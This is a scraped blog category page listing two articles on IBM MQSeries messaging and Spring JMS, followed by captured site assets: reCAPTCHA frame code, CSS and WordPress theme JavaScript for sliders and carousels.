class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852 is-category-5"><a href="https://navveenbalani.dev/index.php/category/articles/spring-framework/">Spring framework</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855 is-category-13"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/cxf/">CXF</a></li></ul></div><!--#sub menu wrap --></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871"><a href="#">My Books</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858 is-category-12"><a href="https://navveenbalani.dev/index.php/category/books/">Books</a></li></ul></div><!--#sub menu wrap --></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1834 is-category-3"><a href="https://navveenbalani.dev/index.php/category/articles/">Articles</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837 is-category-92"><a href="https://navveenbalani.dev/index.php/category/articles/bpm-articles/">BPM</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838 is-category-79"><a href="https://navveenbalani.dev/index.php/category/articles/cloud-computing-articles/">Cloud Computing</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840 is-category-158"><a href="https://navveenbalani.dev/index.php/category/articles/content-management/">Content Management</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843 is-category-80"><a href="https://navveenbalani.dev/index.php/category/articles/mobile-computing/">Mobile Computing</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844 is-category-149"><a href="https://navveenbalani.dev/index.php/category/articles/mobile-computing/android-mobile-computing/">Android</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1845 is-category-142"><a href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/" aria-current="page">MQSeries</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848 is-category-151"><a href="https://navveenbalani.dev/index.php/category/articles/php/">PHP</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849 is-category-8"><a href="https://navveenbalani.dev/index.php/category/articles/semantic-web/">Semantic Web</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853 is-category-9"><a href="https://navveenbalani.dev/index.php/category/articles/web-2-0/">Web 2.0</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856 is-category-110"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/rest/">REST</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857 is-category-155"><a href="https://navveenbalani.dev/index.php/category/big-data/">Big Data</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 is-category-102"><a href="https://navveenbalani.dev/index.php/category/my-conferences-and-presentations/">Conferences</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861 is-category-11"><a href="https://navveenbalani.dev/index.php/category/experimental/">Experimental</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865 is-category-87"><a href="https://navveenbalani.dev/index.php/category/upcoming-technology-trends-and-reviews/">Upcoming technology trends and reviews</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866 is-category-126"><a href="https://navveenbalani.dev/index.php/category/views-opinions/">Views &amp; Opinions</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836 is-category-120"><a href="https://navveenbalani.dev/index.php/category/articles/blog-cms/">Blog &amp; CMS</a></li></ul></div><!--#sub menu wrap --></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://navveenbalani.dev/index.php/about/">About Me</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="http://naveenbalani.com/index.php/feed/">RSS Feed</a></li></ul></div><!--#navigaiton-->							</div>

							<div class="nav-right-col">
																	<div class="social-link-info clearfix nav-social-wrap"><a class="color-youtube" title="Youtube" href="https://www.youtube.com/c/CloudSolutionsAcademy" target="_blank"><i class="fa fa-youtube"></i></a><a class="color-linkedin" title="LinkedIn" href="https://www.linkedin.com/in/naveenbalani/" target="_blank"><i class="fa fa-linkedin"></i></a></div>								
																	<div class="nav-search-wrap">

	<a href="#" title="Search" class="ruby-ajax-form-search nav-search-icon">
		<i class="fa fa-search"></i>
	</a><!--#nav search button-->

	<div class="nav-search-from nav-search-from-wrap" style="display: none">
		<div class="nav-search-form-inner">
			<form class="search-form" method="get" action="https://navveenbalani.dev/">
	<fieldset>
		<input type="text" class="field ruby-search-input" name="s" value="" placeholder="Search and hit enter&hellip;">
		<input type="submit" value="Search" class="btn">
	</fieldset>
</form>
		</div>
	</div>
</div>
								
								<div class="is-show mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->
							</div>
						</div>
					</div>
				</div>
			</nav>
			</div>

	<div class="main-site-wrap">
		<div class="side-area-mask"></div>
		<div class="site-wrap-outer">
			<div id="ruby-site-wrap" class="clearfix">
<div class="archive-page-header">
	<div class="archive-title-wrap">
		<h1 class="archive-title post-title">
			MQSeries		</h1>
			</div>
</div>

<div class="ruby-page-wrap ruby-section row page-layout-wrap is-sgrid-layout no-big-first is-sidebar-right ruby-container"><div class="ruby-content-wrap page-layout-inner col-md-8 col-sm-12 content-with-sidebar"><div class="ruby-ajax-wrap"><div class="row ruby-content-inner"><div class="post-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-small-grid">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-3" href="https://navveenbalani.dev/index.php/category/articles/" title="Articles">Articles</a><a class="cate-info-el is-cate-142" href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/" title="MQSeries">MQSeries</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://navveenbalani.dev/index.php/articles/introduction-to-ibm-mqseries-and-triggering/" rel="bookmark" title="Introduction to IBM MQSeries and Triggering">Introduction to IBM MQSeries and Triggering</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://navveenbalani.dev/index.php/author/admin/">
	Navveen	</a>
</span>
</div><!--#meta info bar-->		<div class="post-share-bar is-relative is-dark-text is-cate-3"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fintroduction-to-ibm-mqseries-and-triggering%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Introduction+to+IBM+MQSeries+and+Triggering&amp;url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fintroduction-to-ibm-mqseries-and-triggering%2F&amp;via=Current+and+Future+Technology+Trends+by+Navveen+Balani" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fintroduction-to-ibm-mqseries-and-triggering%2F&amp;media=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1&description=Introduction+to+IBM+MQSeries+and+Triggering" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fintroduction-to-ibm-mqseries-and-triggering%2F&amp;title=Introduction+to+IBM+MQSeries+and+Triggering" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fintroduction-to-ibm-mqseries-and-triggering%2F&amp;name=Introduction+to+IBM+MQSeries+and+Triggering&amp;description=Introduction+to+IBM+MQSeries+and+Triggering" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a></div><div class="share-bar-right"></div></div>	</div>
	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://navveenbalani.dev/index.php/articles/introduction-to-ibm-mqseries-and-triggering/" title="Introduction to IBM MQSeries and Triggering" rel="bookmark"><img width="105" height="77" src="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" loading="lazy" srcset="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1 505w, https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07-300x220.jpg&nocache=1 300w" sizes="(max-width: 105px) 100vw, 105px"/></a></div><!--#thumb wrap-->							</div>
				<div class="post-excerpt">In this blog , I would provide an introduction to MQSeries messaging and triggering concepts. 1. Basic MQSeries messaging concepts</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://navveenbalani.dev/index.php/articles/introduction-to-ibm-mqseries-and-triggering/" rel="bookmark" title="Introduction to IBM MQSeries and Triggering">read more</a></div><!--#read more button -->	</div>
</article>
</div><!--#small grid outer--><div class="post-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-small-grid">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-3" href="https://navveenbalani.dev/index.php/category/articles/" title="Articles">Articles</a><a class="cate-info-el is-cate-142" href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/" title="MQSeries">MQSeries</a><a class="cate-info-el is-cate-5" href="https://navveenbalani.dev/index.php/category/articles/spring-framework/" title="Spring framework">Spring framework</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://navveenbalani.dev/index.php/articles/spring-series-tutorial-spring-jms/" rel="bookmark" title="Spring Series Tutorial – Spring JMS">Spring Series Tutorial – Spring JMS</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://navveenbalani.dev/index.php/author/admin/">
	Navveen	</a>
</span>
</div><!--#meta info bar-->		<div class="post-share-bar is-relative is-dark-text is-cate-3"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fspring-series-tutorial-spring-jms%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Spring+Series+Tutorial+%E2%80%93+Spring+JMS&amp;url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fspring-series-tutorial-spring-jms%2F&amp;via=Current+and+Future+Technology+Trends+by+Navveen+Balani" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fspring-series-tutorial-spring-jms%2F&amp;media=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1&description=Spring+Series+Tutorial+%E2%80%93+Spring+JMS" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fspring-series-tutorial-spring-jms%2F&amp;title=Spring+Series+Tutorial+%E2%80%93+Spring+JMS" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnavveenbalani.dev%2Findex.php%2Farticles%2Fspring-series-tutorial-spring-jms%2F&amp;name=Spring+Series+Tutorial+%E2%80%93+Spring+JMS&amp;description=Spring+Series+Tutorial+%E2%80%93+Spring+JMS" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a></div><div class="share-bar-right"></div></div>	</div>
	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://navveenbalani.dev/index.php/articles/spring-series-tutorial-spring-jms/" title="Spring Series Tutorial – Spring JMS" rel="bookmark"><img width="105" height="77" src="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="" loading="lazy" srcset="https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07.jpg&nocache=1 505w, https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2010/11/image07-300x220.jpg&nocache=1 300w" sizes="(max-width: 105px) 100vw, 105px"/></a></div><!--#thumb wrap-->							</div>
				<div class="post-excerpt">In this fourth and final installment of the Spring Series , I introduce you to features of the Spring JMS</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://navveenbalani.dev/index.php/articles/spring-series-tutorial-spring-jms/" rel="bookmark" title="Spring Series Tutorial – Spring JMS">read more</a></div><!--#read more button -->	</div>
</article>
</div><!--#small grid outer--><div class="post-grid-outer is-divider"></div><!--#divider--></div><!--#content inner--></div><!--#blog ajax wrap--></div><!--#page inner--><div id="sidebar" class="sidebar-wrap col-md-4 col-sm-12 clearfix" role="complementary" itemscope itemtype="https://schema.org/WPSideBar"><div class="sidebar-inner"><aside id="innovation_ruby_ads_widget-2" class="widget ads-widget"><div class="widget-title"><h3>Related</h3></div>
			<div class="ads-widget-content-wrap clearfix">
													<div class="script-ads">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--header--><script type="text/javascript">var screen_width=document.body.clientWidth;if(screen_width>=1110){document.write('<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-5347274416312593" data-ad-slot="2439498460"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}if(screen_width>=768&&screen_width<1110){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-5347274416312593" data-ad-slot="2439498460"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}if(screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5347274416312593" data-ad-slot="2439498460"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script>
					</div>
							</div>

			</aside></div><!--#sidebar inner--></div><!--#close sidebar --></div><!--#page wrap--></div>
</div>

<footer id="footer" class="footer-wrap footer-style-1 is-light-text" itemscope itemtype="https://schema.org/WPFooter">

	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div><!--#top footer-->

			<div class="footer-area">
						
		</div><!--#footer area-->
	
</footer><!--#footer --></div>
</div>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/innovation-core/assets/script.js?ver=5.7' id='innovation_core_script-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-script.js?ver=1.0' id='ruby-shortcodes-scripts-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/themes/innovation/assets/external_script/ruby-external-script.js?ver=5.7' id='innovation-ruby-external-script-js'></script>
<script type='text/javascript' id='innovation-ruby-main-script-js-extra'>var innovation_ruby_to_top="1";var innovation_ruby_single_popup_image="1";var innovation_ruby_popup_gallery="1";var innovation_ruby_touch_tooltip="1";</script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/themes/innovation/assets/js/ruby-script.js?ver=5.7' id='innovation-ruby-main-script-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/themes/innovation/custom/custom.js?ver=1.0' id='innovation-ruby-custom-script-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BtlZFZDiNHpPxMxMcMnXeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768270868307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://navveenbalani.dev/wp-content/plugins/wp-recaptcha/recaptcha.css
body_size: 391
content:
.recaptcha-error{font-size:1.8em;padding-bottom:8px}.mh-plaintext{background:transparent url(email.png) no-repeat scroll left center;border:medium none;color:#27d;height:16px;padding:2px 2px 4px 20px}.mh-plaintext a,.mh-plaintext a:hover,.mh-plaintext a:visited,.mh-plaintext a:visited:hover{color:#f70;font-weight:bolder;text-decoration:none;border:0;background-color:transparent!important}.mh-hyperlinked{background:transparent url(email.png) no-repeat scroll left center;border:medium none;color:#27d;height:16px;padding:2px 2px 4px 20px}.mh-hyperlinked a,.mh-hyperlinked a:hover,.mh-hyperlinked a:visited,.mh-hyperlinked a:visited:hover{color:#f70;font-weight:bolder;text-decoration:none;border:0}.lang-select label,.theme-select label{vertical-align:middle!important}.lang-select select,.theme-select select{vertical-align:middle!important}.recaptcha-form{margin:auto!important;width:25em!important}.recaptcha-options td{vertical-align:top!important}.which-key label{font-weight:bold}.copyright{text-align:center;font-size:.85em}

--- FILE ---
content_type: application/javascript
request_url: https://navveenbalani.dev/wp-content/plugins/innovation-core/assets/script.js?ver=5.7
body_size: 167
content:
jQuery(document).ready(function($){$('.accordion-shortcode').find('.accordion-item-title').click(function(e){e.preventDefault();$(this).next().slideToggle(200);$(".accordion-item-content").not($(this).next()).slideUp(200);});});

--- FILE ---
content_type: application/javascript
request_url: https://navveenbalani.dev/wp-content/themes/innovation/assets/js/ruby-script.js?ver=5.7
body_size: 4613
content:
var innovation_ruby_site_smooth_scroll;var innovation_ruby_site_smooth_display;var ruby_sidebar_sticky_enable;var innovation_ruby_site_bg_link;var innovation_ruby_to_top;var innovation_ruby_to_top_mobile;var innovation_ruby_single_popup_image;var innovation_ruby_sb_instagram_popup;var innovation_ruby_footer_instagram_popup;var innovation_ruby_touch_tooltip;var innovation_ruby_popup_gallery;(function($){"use strict";var ruby={};ruby.blog_content=$('.ruby-content-wrap');ruby.html=$('html, body');ruby.body=$('body');ruby.window=$(window);ruby.touch=Modernizr.touch;ruby.ios=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);ruby.prev_arrow='<div class="ruby-slider-prev ruby-slider-nav"><i class="fa fa-chevron-circle-left"></i></div>';ruby.next_arrow='<div class="ruby-slider-next ruby-slider-nav"><i class="fa fa-chevron-circle-right"></i></div>';ruby.related_prev_arrow='<div class="ruby-slider-prev ruby-related-slider-nav"><i class="fa fa-angle-left"></i></div>';ruby.related_next_arrow='<div class="ruby-slider-next ruby-related-slider-nav"><i class="fa fa-angle-right"></i></div>';$(document).ready(function(){ruby_document_ready();ruby_document_ready_reload();});function ruby_document_ready(){ruby_feat_slider_grid();ruby_feat_slider_fw();ruby_feat_slider_hw();ruby_feat_carousel_hw();ruby_feat_carousel_fw();ruby_feat_carousel_fw_small();ruby_slider_related();ruby_back_top();ruby_click_body();ruby_enable_smooth_scroll();ruby_instagram_popup_footer();ruby_instagram_popup_sidebar();ruby_tooltips();ruby_search_button();ruby_responsive_menu();ruby_enable_sticky_sidebar();ruby_enable_sticky_navigation();ruby_slider_block_8_carousel();}function ruby_document_ready_reload(){ruby_enable_smooth_display();ruby_remove_holder();ruby_post_gallery_slider();ruby_post_gallery_gird();ruby_post_gallery_popup();ruby_single_popup();ruby_single_featured_popup();ruby_animation_progress_bar();ruby_footer_fixed_animation();ruby_ajax_load_more();ruby_ajax_infinite_scroll();}function ruby_back_top(){if(1==innovation_ruby_to_top){if(1==innovation_ruby_to_top_mobile){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800});}else{if(false===ruby.touch){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800});}}}}function ruby_enable_smooth_scroll(){if(1==innovation_ruby_site_smooth_scroll){ruby_smooth_scroll();}}function ruby_animated_image(){$('.ruby-animated-image').each(function(){var that=$(this);var delay=150+(that.offset().left/4);if((ruby.html.width()<1024&&true==ruby.touch)){that.waypoint({handler:function(){that.addClass('ruby-animation');},offset:'90%',triggerOnce:true})}else{that.waypoint({handler:function(){setTimeout(function(){that.addClass('ruby-animation');},delay);},offset:'80%',triggerOnce:true})}});}function ruby_enable_smooth_display(){if(1==innovation_ruby_site_smooth_display){var ruby_smooth_flag=false;ruby.blog_content.imagesLoaded(function(){ruby_animated_image();ruby_smooth_flag=true;});setTimeout(function(){if(false===ruby_smooth_flag){ruby_animated_image();ruby_smooth_flag=true;}},2500);}}function ruby_click_body(){if(innovation_ruby_site_bg_link!=undefined){ruby.body.on('click',function(e){if(e.target!=this){return;}window.open(innovation_ruby_site_bg_link,'_blank');});}}function ruby_remove_holder(){ruby.body.imagesLoaded(function(){$('.ruby-holder').removeClass('ruby-holder');});}function ruby_enable_sticky_sidebar(){ruby.window.load(function(){var sidebars=$('.ruby-sidebar-sticky');if(sidebars.length>0){if(sidebars.length>0){$('body').imagesLoaded(function(){RubyStickySidebar.stick(sidebars);});}}})}function ruby_enable_sticky_navigation(){var innovation_ruby_sticky_menu=$('.is-sticky .nav-bar-outer');if(innovation_ruby_sticky_menu.length>0){var innovation_ruby_menu_wrap=innovation_ruby_sticky_menu.find('.nav-bar-wrap');innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height());ruby.html.resize(function(){innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height());});innovation_ruby_menu_wrap.css('width','100%');innovation_ruby_menu_wrap.sticky({className:'ruby-is-stick'})}}function ruby_feat_slider_grid(){var innovation_ruby_feat_grid=$('.ruby-feat-grid');if(innovation_ruby_feat_grid.length>0){innovation_ruby_feat_grid.each(function(){var innovation_ruby_feat_grid_el=$(this);innovation_ruby_feat_grid_el.on('init',function(){innovation_ruby_feat_grid_el.imagesLoaded(function(){innovation_ruby_feat_grid_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_grid_el.removeClass('slider-init');});});});innovation_ruby_feat_grid_el.slick({dots:true,infinite:true,autoplay:true,autoplaySpeed:4000,speed:350,adaptiveHeight:true,arrows:true,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});});}}function ruby_feat_slider_fw(){var innovation_ruby_feat_slider_fw=$('.ruby-feat-slider-fw');if(innovation_ruby_feat_slider_fw.length>0){innovation_ruby_feat_slider_fw.each(function(){var innovation_ruby_feat_slider_fw_el=$(this);innovation_ruby_feat_slider_fw_el.on('init',function(){innovation_ruby_feat_slider_fw_el.imagesLoaded(function(){innovation_ruby_feat_slider_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_fw_el.removeClass('slider-init');});});});innovation_ruby_feat_slider_fw_el.slick({dots:true,infinite:true,autoplay:true,autoplaySpeed:4000,speed:500,adaptiveHeight:true,arrows:true,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});});}}function ruby_feat_slider_hw(){var innovation_ruby_feat_slider_hw=$('.ruby-feat-slider-hw');if(innovation_ruby_feat_slider_hw.length>0){innovation_ruby_feat_slider_hw.each(function(){var innovation_ruby_feat_slider_hw_el=$(this);innovation_ruby_feat_slider_hw_el.on('init',function(){innovation_ruby_feat_slider_hw_el.imagesLoaded(function(){innovation_ruby_feat_slider_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_hw_el.removeClass('slider-init');});});});innovation_ruby_feat_slider_hw_el.slick({dots:true,infinite:true,autoplay:true,autoplaySpeed:4000,speed:500,adaptiveHeight:true,arrows:true,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow});});}}function ruby_feat_carousel_hw(){var innovation_ruby_feat_carousel_hw=$('.ruby-feat-carousel-hw');if(innovation_ruby_feat_carousel_hw.length>0){innovation_ruby_feat_carousel_hw.each(function(){var innovation_ruby_feat_carousel_hw_el=$(this);innovation_ruby_feat_carousel_hw_el.on('init',function(){innovation_ruby_feat_carousel_hw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_hw_el.removeClass('slider-init');});})});innovation_ruby_feat_carousel_hw_el.slick({centerMode:false,infinite:true,autoplay:true,autoplaySpeed:4000,speed:350,adaptiveHeight:false,slidesToShow:4,slidesToScroll:1,wipeToSlide:1,dots:false,arrows:true,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:992,settings:{arrows:false,slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{arrows:false,slidesToScroll:1,slidesToShow:2}},{breakpoint:480,settings:{arrows:false,slidesToScroll:1,slidesToShow:1}}]});})}}function ruby_feat_carousel_fw(){var innovation_ruby_feat_carousel_padding1='300px';var innovation_ruby_feat_carousel_padding2='250px';var innovation_ruby_feat_carousel_padding3='200px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_padding1='150px';innovation_ruby_feat_carousel_padding2='150px';innovation_ruby_feat_carousel_padding3='150px';}var innovation_ruby_feat_carousel_fw=$('.ruby-feat-carousel-fw');if(innovation_ruby_feat_carousel_fw.length>0){innovation_ruby_feat_carousel_fw.each(function(){var innovation_ruby_feat_carousel_fw_el=$(this);innovation_ruby_feat_carousel_fw_el.on('init',function(){innovation_ruby_feat_carousel_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_fw_el.removeClass('slider-init');});});});innovation_ruby_feat_carousel_fw_el.slick({centerMode:true,infinite:true,autoplay:true,autoplaySpeed:4000,speed:500,wipeToSlide:1,centerPadding:innovation_ruby_feat_carousel_padding1,adaptiveHeight:false,slidesToShow:1,slidesToScroll:1,dots:true,arrows:true,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1500,settings:{centerMode:true,dots:true,arrows:true,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding2}},{breakpoint:1400,settings:{dots:true,centerMode:true,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding3}},{breakpoint:1280,settings:{dots:true,arrows:true,centerMode:true,slidesToShow:1,slidesToScroll:1,centerPadding:'180px'}},{breakpoint:992,settings:{dots:true,arrows:true,centerMode:true,slidesToShow:1,slidesToScroll:1,centerPadding:'120px'}},{breakpoint:768,settings:{dots:true,centerMode:true,arrows:false,slidesToShow:1,slidesToScroll:1,centerPadding:'40px'}},{breakpoint:480,settings:{dots:true,arrows:false,centerMode:true,slidesToShow:1,slidesToScroll:1,centerPadding:'20px'}}]});});}}function ruby_feat_carousel_fw_small(){var innovation_ruby_feat_carousel_small_padding1='200px';var innovation_ruby_feat_carousel_small_padding2='100px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_small_padding1='85px';innovation_ruby_feat_carousel_small_padding2='85px';}var innovation_ruby_feat_carousel_small_fw=$('.ruby-feat-carousel-fw-small');if(innovation_ruby_feat_carousel_small_fw.length>0){innovation_ruby_feat_carousel_small_fw.each(function(){var 